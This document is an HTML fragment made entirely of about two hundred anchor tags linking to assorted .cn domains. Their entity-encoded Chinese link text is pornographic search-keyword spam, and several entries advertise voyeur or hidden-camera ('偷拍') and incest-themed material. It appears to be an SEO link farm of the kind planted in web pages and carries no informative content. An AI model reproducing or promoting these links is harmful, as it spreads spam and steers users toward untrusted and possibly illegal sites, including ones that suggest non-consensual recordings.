<a href="http://yuokqwr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://honggen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boliji.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://wuzunba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://0335tuangou.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://prevideo.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://jizuonline.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;hub</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8BBA;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://hellomac.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;+&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91au.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;97</a>|
<a href="http://nbzw.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://anx.net.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jbw8.cn" target="_blank">&#x8D85;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yuanbaozl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zybghc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinlishuo.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yunlu88.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://victy.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://gn5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802; &#x4E9A;&#x6D32;</a>|
<a href="http://jsbwbp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slmi.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deshipu.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x871C;&#x81C0;av&#x4E45;&#x4E45;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://bjhxpump.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;</a>|
<a href="http://sxpjgj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://sd-sanreqi.cn" target="_blank">91&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ngkh.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://quyishop.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://daiyifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nutv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://biebiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://asbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaokeying.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;av</a>|
<a href="http://ifvm.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://e2601.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jc34.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aia0.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boouoo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://pes6.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://ruobie.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;8</a>|
<a href="http://zhangm.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://auto-supply.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://ahjhkj.cn" target="_blank">99re &#x5728;&#x7EBF;</a>|
<a href="http://fly1ng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://my1165.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecood.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://opjd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://uaea.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://likejiujisong.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://koqz.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yuxinshengwu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzhmxcl.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://yuedubar.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jiakangw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcgreen.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://eh2j9.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lovenv.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://qjfzxh.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayuebuxi.com.cn" target="_blank">97&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ljes.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mda51.net.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://163r.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jueduigeili.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://uulg.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hebeitv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://sanqinxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://famarkets.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ckdwt.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://iphoe.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x80C6;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://jsjdcy.cn" target="_blank">91&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdstv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://het2.cn" target="_blank">&#x6D77;&#x89D2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zgsjh.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x5973;&#x6027;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://uzhihui.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://chaojinvsheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dk027.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://gooioo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://coinday.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://neoomaging.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dlchaotian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://donjia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://rongliu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF; &#x533A;</a>|
<a href="http://jinpiaohang.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x9EC4;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://ewanted.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32;</a>|
<a href="http://hlba.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gugei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anways.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://cghh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://koalacafe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://yxznyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yezu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ybjk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ht520.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;91</a>|
<a href="http://lqwanxin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;</a>|
<a href="http://sxlbjs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://11g97y.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jysgjs.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xx</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cncutlery.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://iyysj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x731B;&#x4EA4;&#x5C11;&#x5987;</a>|
<a href="http://0512zsw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x8BF1;&#x60D1;</a>|
<a href="http://zjszy.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qcfyb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiyv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;1024&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zeishui.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://mybzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5927;&#x7247;</a>|
<a href="http://ghoulish.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://laborlawyer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzxedk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xqtour.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://7suluo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yibye.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://guaping.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://greenpeppers.cn" target="_blank">&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://hyshanghai.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxeee.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://youth-startup.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mv189.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E0D;&#x5361;av</a>|
<a href="http://c-collection.com.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://3jlife.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kybb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;&#x6027;&#x604B;&#x7CBE;&#x54C1;</a>|
<a href="http://szjmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guddi.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av</a>|
<a href="http://idctk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shlfjx.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x723D;&#x65E5;&#x65E5;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://czsdth.cn" target="_blank">av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://zzzmu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5408;&#x96C6;</a>|
<a href="http://qfirst.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://ljjcedu.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
